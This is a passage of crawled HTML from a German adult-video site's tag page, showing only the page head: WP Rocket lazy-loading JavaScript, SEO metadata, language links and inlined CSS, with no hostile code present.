

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porno-von-nebenan.net/video/tag/abgemagert/
body_size: 67284
content:
<!DOCTYPE html>


<html lang="de">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://www.porno-von-nebenan.net/wp-content/uploads/play-favicon.jpg">

<!-- Meta social networks -->

<!-- Temp Style -->
	<style></style>
<style></style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://www.porno-von-nebenan.net/video/tag/abgemagert/" />
<link rel="alternate" hreflang="da" href="https://www.porno-von-nebenan.net/da/video/tag/abgemagert/" />
<link rel="alternate" hreflang="nl" href="https://www.porno-von-nebenan.net/nl/video/tag/abgemagert/" />
<link rel="alternate" hreflang="en" href="https://www.porno-von-nebenan.net/en/video/tag/abgemagert/" />
<link rel="alternate" hreflang="fr" href="https://www.porno-von-nebenan.net/fr/video/tag/abgemagert/" />
<link rel="alternate" hreflang="el" href="https://www.porno-von-nebenan.net/el/video/tag/abgemagert/" />
<link rel="alternate" hreflang="it" href="https://www.porno-von-nebenan.net/it/video/tag/abgemagert/" />
<link rel="alternate" hreflang="pl" href="https://www.porno-von-nebenan.net/pl/video/tag/abgemagert/" />
<link rel="alternate" hreflang="tr" href="https://www.porno-von-nebenan.net/tr/video/tag/abgemagert/" />

	<!-- This site is optimized with the Yoast SEO plugin v15.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▷ abgemagert Privat Pornos &amp; Videos in Deutsch 🥇&raquo; Porno-Von-Nebenan</title><link rel="preload" data-rocket-preload as="font" href="https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin><style id="wpr-usedcss">#page{max-width:1300px;margin:10px auto;background:rgba(0,0,0,.85);box-shadow:0 0 10px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.post-thumbnail{padding-bottom:56.25%}.video-debounce-bar{background:#e23893!important}body.custom-background{background-image:url(https://www.porno-von-nebenan.net/wp-content/uploads/pvn-back.jpg);background-color:#181818!important;background-repeat:repeat;background-attachment:fixed;background-position:center;background-size:cover}.button,.label,.label:visited,.pagination ul li a,.widget_categories ul li a,button,input[type=button],input[type=reset],input[type=submit]{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);box-shadow:0 1px 6px 0 rgba(0,0,0,.12)}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{-moz-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-webkit-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-o-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset}#site-navigation{background:#222;background:-moz-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:-webkit-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:linear-gradient(to bottom,#222 0,#333 50%,#222 51%,#151515 100%);-moz-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);box-shadow:0 6px 6px 0 rgba(0,0,0,.12)}#site-navigation>ul>li:hover>a{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters .filters-options,#filters .filters-select{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}.breadcrumbs-area{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%)}.site-title a{font-family:'Open Sans';font-size:36px}.site-branding .logo img{max-width:300px;max-height:120px;margin-top:-3px;margin-left:0}#filters .filters-select:after,.main-navigation .menu-item-has-children>a:after,.main-navigation.toggled li.current-menu-item>a,.main-navigation.toggled li.current_page_item>a,.main-navigation.toggled li.focus>a,.main-navigation.toggled li:hover>a,.morelink i,.required,.site-title a i,a{color:#e23893}.button,.label,.main-navigation li.current-menu-item>a,.main-navigation li.current_page_item>a,.main-navigation li.focus>a,.main-navigation li:hover>a,.pagination ul li a.current,.pagination ul li a:hover,.widget_categories ul li a:hover,body #filters .label.secondary.active,button,input[type=button],input[type=reset],input[type=submit]{border-color:#e23893!important;background-color:#e23893!important}#filters .filters-options span:hover,.bx-wrapper .bx-controls-direction a,.rating-bar-meter,.thumb-block:hover span.hd-video{background-color:#e23893!important}.morelink:hover,.widget-title{border-color:#e23893!important}@media only screen and (min-width :64.001em) and (max-width :84em){#main .thumb-block{width:20%!important}}@media only screen and (min-width :84.001em){#main .thumb-block{width:20%!important}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.wp-block-gallery.alignright{max-width:420px;width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.srr-tab-wrap{margin:0 0 1em!important;background:0 0!important;border:none!important;padding:0!important}.srr-tab-wrap li{list-style:none!important;float:left;background-image:none!important;margin:5px 5px 0 0!important;padding:3px 10px!important;border-radius:3px;border:1px solid #ccc;cursor:pointer}.srr-tab-wrap li:hover{opacity:.9}.srr-main{margin-bottom:1em}.srr-main:last-child{margin-bottom:0}.srr-wrap{padding:0!important;max-width:100%;min-width:100%!important}.srr-wrap div{left:0;right:0}.srr-wrap .srr-item{border-top:0;padding:10px}.srr-wrap .srr-item:last-child{margin:0}.srr-wrap .srr-item>div>*{margin-bottom:.5em!important}.srr-wrap .srr-item>div>:first-child{margin-top:0}.srr-wrap .srr-title{line-height:150%}.srr-wrap .srr-thumb{position:relative;display:inline-block;width:64px;margin-top:.5em;margin-bottom:.5em;overflow:hidden}.srr-thumb img{position:absolute;left:50%;top:50%;width:100%;height:100%;max-width:none;max-height:none;transform:translate(-50%,-50%);object-fit:cover}.srr-thumb.srr-thumb-cover{float:none;width:100%!important}.srr-wrap .srr-summary p:last-child{margin-bottom:0}.srr-wrap .srr-summary img{width:100%;margin:0 0 1em}.srr-wrap .srr-summary a{margin:0!important}.srr-style-dark{background:#000;border:1px solid #ccc;color:#ddd!important}.srr-style-dark a{color:#fff!important}.srr-style-dark .srr-item{border-color:#333}.srr-style-dark .srr-stripe{background:#333}.srr-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden;font-size:0}body .widgetopts-hide_title .widget-title{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#2b2b2b;text-decoration:none}.ui-button.ui-state-active:hover,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;background-image:none}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_444444_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_ffffff_256x240.png")}.ui-icon-caret-1-e{background-position:-32px 0}.ui-autocomplete{max-height:150px;overflow-y:auto;overflow-x:hidden;position:absolute;z-index:100000}.ui-menu-item-wrapper{background-color:#282828;color:#fff}.ui-state-active .ui-menu-item-wrapper{background-color:#1d2125}.ui-autocomplete .highlight{font-weight:700;color:#e23893}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-remove:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-refresh:before{content:"\f021"}.fa-tag:before{content:"\f02b"}.fa-info-circle:before{content:"\f05a"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-square:before{content:"\f0c8"}.fa-caret-right:before{content:"\f0da"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,footer,header,main,menu,nav,section{display:block}canvas,progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;text-decoration:none;outline:0}a *{outline:0}a:active,a:focus,a:hover,a:visited{outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}:active,:focus,:hover,:visited{outline:0}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner,select::-moz-focus-inner{border:0;outline:0}h1:not(.site-title):not(.widget-title){font-size:2em;margin:.67em 0}.site-title{margin:0;font-size:1.5em;font-weight:700}p.site-description{margin:0 0 .5em;color:#999}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;outline:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #333;margin:1.5em 0;padding:1em 1.5em}legend{border:0;padding:0 10px}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}th{padding:0}i{margin-right:.188em}.br-bottom-10{-webkit-border-radius:0;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius:0;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px}body,button,input,select,textarea{font-family:sans-serif;font-size:1em;line-height:1.5}select{cursor:pointer}.button,.button:focus,.button:visited,button{color:#fff}h1,h3{clear:both}p{margin-bottom:1em}em,i{font-style:italic}address{margin:0 0 1.5em}code,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}ins{background:#fff9c0;text-decoration:none}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background-color:#181818;color:#ccc}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 